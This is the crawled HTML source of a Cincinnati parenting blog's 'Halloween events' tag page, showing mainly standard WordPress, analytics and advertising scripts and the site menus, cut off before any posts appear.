

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.familyfriendlycincinnati.com/tag/halloween-events/
body_size: 13742
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { top: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 650px; max-height: 435px; }
				.slide-image { max-height: 435px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Halloween events Archives - Family Friendly Cincinnati</title>
	<link rel="canonical" href="http://www.familyfriendlycincinnati.com/tag/halloween-events/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Halloween events Archives - Family Friendly Cincinnati" />
	<meta property="og:url" content="http://www.familyfriendlycincinnati.com/tag/halloween-events/" />
	<meta property="og:site_name" content="Family Friendly Cincinnati" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.familyfriendlycincinnati.com/tag/halloween-events/","url":"http://www.familyfriendlycincinnati.com/tag/halloween-events/","name":"Halloween events Archives - Family Friendly Cincinnati","isPartOf":{"@id":"http://www.familyfriendlycincinnati.com/#website"},"breadcrumb":{"@id":"http://www.familyfriendlycincinnati.com/tag/halloween-events/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://www.familyfriendlycincinnati.com/tag/halloween-events/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.familyfriendlycincinnati.com/"},{"@type":"ListItem","position":2,"name":"Halloween events"}]},{"@type":"WebSite","@id":"http://www.familyfriendlycincinnati.com/#website","url":"http://www.familyfriendlycincinnati.com/","name":"Family Friendly Cincinnati","description":"Cincinnati&#039;s Top Parenting Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.familyfriendlycincinnati.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Family Friendly Cincinnati &raquo; Feed" href="http://www.familyfriendlycincinnati.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Family Friendly Cincinnati &raquo; Comments Feed" href="http://www.familyfriendlycincinnati.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Family Friendly Cincinnati &raquo; Halloween events Tag Feed" href="http://www.familyfriendlycincinnati.com/tag/halloween-events/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.familyfriendlycincinnati.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='crave-theme-css' href='http://www.familyfriendlycincinnati.com/wp-content/themes/crave/style.css?ver=2.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.familyfriendlycincinnati.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.familyfriendlycincinnati.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.familyfriendlycincinnati.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crave-google-fonts-css' href="https://fonts.googleapis.com/css?family=Rokkitt%3A700%7COpen+Sans%3A700%2C400%7CSanchez%3A400%2C400italic&#038;ver=2.0.0" type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='http://www.familyfriendlycincinnati.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.familyfriendlycincinnati.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.familyfriendlycincinnati.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.familyfriendlycincinnati.com/wp-content/themes/crave/js/mobile-menu.js?ver=1.0.0" id="mobilemenu-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYRMLNYKPT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.familyfriendlycincinnati.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYRMLNYKPT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.familyfriendlycincinnati.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.familyfriendlycincinnati.com/wp-json/wp/v2/tags/993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.familyfriendlycincinnati.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="http://www.familyfriendlycincinnati.com/wp-content/themes/crave/images/favicon.ico" />
<link rel="pingback" href="http://www.familyfriendlycincinnati.com/xmlrpc.php" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1244561-15']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<meta name="verifyownership" 
 content="86b5dd0a4cdadfa1650904ec8ad29c46"/>

<meta name="test" 
 content="YoMoh!"/>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6342131359905361",
          enable_page_level_ads: true
     });
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342131359905361&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>
<body class="archive tag tag-halloween-events tag-993 header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-14876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14876"><a href="http://www.familyfriendlycincinnati.com"><span >Home</span></a></li>
<li id="menu-item-14874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14874"><a href="http://www.familyfriendlycincinnati.com/about/"><span >About FFC</span></a>
<ul class="sub-menu">
	<li id="menu-item-27529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27529"><a href="http://www.familyfriendlycincinnati.com/disclaimer/"><span >Disclaimer</span></a></li>
	<li id="menu-item-27532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27532"><a href="http://www.familyfriendlycincinnati.com/privacy/"><span >Privacy</span></a></li>
	<li id="menu-item-39054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="http://www.familyfriendlycincinnati.com/about/sitemap/"><span >Sitemap</span></a></li>
</ul>
</li>
<li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="http://www.familyfriendlycincinnati.com/advertiser-directory/"><span >Advertising &#038; PR</span></a></li>
<li id="menu-item-14873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14873"><a href="http://www.familyfriendlycincinnati.com/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-20564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20564"><a href="http://familyfriendlycincinnati.com/2010/12/20/kids-eat-free-got-to-love-it/"><span >Kids Eat Free</span></a></li>
<li id="menu-item-20563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20563"><a href="http://familyfriendlycincinnati.com/2011/05/25/great-places-to-host-a-birthday-party-in-cincinnati/"><span >Birthday Parties</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="http://www.familyfriendlycincinnati.com/">Family Friendly Cincinnati</a></p><p class="site-description">Cincinnati&#039;s Top Parenting Blog</p></div></div></header><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-category-bar" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-14875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14875"><a href="http://www.familyfriendlycincinnati.com/category/family-friendly-places/"><span >Places to Go</span></a>
<ul class="sub-menu">
	<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="http://www.familyfriendlycincinnati.com/category/family-friendly-places/"><span >Places to Go</span></a></li>
	<li id="menu-item-35865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35865"><a href="http://familyfriendlycincinnati.com/2013/03/24/50-kid-friendly-things-to-do-in-cincinnati/"><span >50 Kid Friendly Things to Do</span></a></li>
	<li id="menu-item-35904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35904"><a href="http://familyfriendlycincinnati.com/2013/05/21/taking-a-cincinnati-staycation-draft/"><span >Cincinnati Staycation Ideas</span></a></li>
	<li id="menu-item-35856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35856"><a href="http://www.familyfriendlycincinnati.com/category/cincinnati-outdoors/"><span >Great Outdoors</span></a></li>
	<li id="menu-item-35863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35863"><a href="http://familyfriendlycincinnati.com/2010/11/11/all-inclusive-playgrounds-in-greater-cincinnati/"><span >Inclusive Playgrounds</span></a></li>
	<li id="menu-item-35864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35864"><a href="http://familyfriendlycincinnati.com/2011/02/23/kids-night-out-genius/"><span >Kids Night Out</span></a></li>
	<li id="menu-item-35888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35888"><a href="http://familyfriendlycincinnati.com/2013/05/09/farmers-markets-in-cincinnati-northern-kentucky/"><span >Farmer&#8217;s Markets</span></a></li>
	<li id="menu-item-35867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35867"><a href="http://www.familyfriendlycincinnati.com/category/out-and-about/"><span >Local &#038; Regional Outings</span></a></li>
</ul>
</li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14867"><a href="http://www.familyfriendlycincinnati.com/category/good-eats/"><span >Good Eats</span></a>
<ul class="sub-menu">
	<li id="menu-item-35859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35859"><a href="http://familyfriendlycincinnati.com/2010/12/20/kids-eat-free-got-to-love-it/"><span >Kids Eat Free</span></a></li>
	<li id="menu-item-38046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38046"><a href="http://www.familyfriendlycincinnati.com/category/good-eats/"><span >Restaurants &#038; Recipes</span></a></li>
	<li id="menu-item-35930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35930"><a href="http://familyfriendlycincinnati.com/2013/05/09/farmers-markets-in-cincinnati-northern-kentucky/"><span >Farmer&#8217;s Markets</span></a></li>
</ul>
</li>
<li id="menu-item-35853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35853"><a href="http://www.familyfriendlycincinnati.com/category/guides/"><span >Resource Guides</span></a>
<ul class="sub-menu">
	<li id="menu-item-35861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35861"><a href="http://familyfriendlycincinnati.com/2011/05/25/great-places-to-host-a-birthday-party-in-cincinnati/"><span >Birthday Party Idea Guide</span></a></li>
	<li id="menu-item-35860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35860"><a href="http://familyfriendlycincinnati.com/2010/12/20/kids-eat-free-got-to-love-it/"><span >Kids Eat Free Guide</span></a></li>
	<li id="menu-item-36020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36020"><a href="http://familyfriendlycincinnati.com/2013/09/21/greater-cincinnati-fun-for-toddlers/"><span >Grtr Cincinnati Toddler Classes</span></a></li>
</ul>
</li>
<li id="menu-item-38270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38270"><a href="http://www.familyfriendlycincinnati.com/category/family-friendly-giveaways/"><span >Giveaways</span></a></li>
